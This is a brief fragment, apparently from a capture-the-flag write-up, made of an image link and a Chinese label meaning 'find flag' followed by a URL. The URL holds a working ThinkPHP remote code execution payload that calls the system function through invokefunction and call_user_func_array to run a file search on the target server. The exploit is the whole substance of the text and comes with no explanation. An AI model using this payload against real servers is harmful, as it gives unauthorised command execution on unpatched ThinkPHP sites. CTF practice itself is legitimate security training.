 查找flag:http://111.198.29.45:45747/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=find%20/%20-name%20%22flag%22